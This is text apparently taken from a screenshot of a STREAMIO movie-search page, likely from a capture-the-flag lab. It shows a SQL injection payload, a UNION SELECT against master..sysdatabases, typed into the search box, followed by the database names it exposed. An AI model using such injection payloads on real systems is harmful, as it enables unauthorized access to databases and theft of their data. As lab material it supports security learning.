 STREAMIO
Search for a movie:
test' UNION SELECT 1,name,3 ,4,5,6 FROM master..sysdatabases;-- - Search
master 3 Watch
model 3 Watch
msdb 3 Watch
STREAMIO 3 Watch
streamio_backup 3 Watch
tempdb 3 Watch